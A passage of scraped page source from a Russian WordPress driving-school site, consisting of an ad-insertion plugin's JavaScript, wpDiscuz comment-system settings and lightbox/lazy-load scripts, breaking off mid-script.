                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://avtoshkolak.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><link rel='stylesheet' id='testme-style-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/avtoshkolak.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="";;</script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","post_id":"950"};</script> <script type='text/javascript' id='testme-js-extra'>var testme_aj = {"ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"9532874a50cd954986da528d85b8c56c","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.3","wc_post_id":"950","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/avtoshkolak.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"8bfef04f75","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };</script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
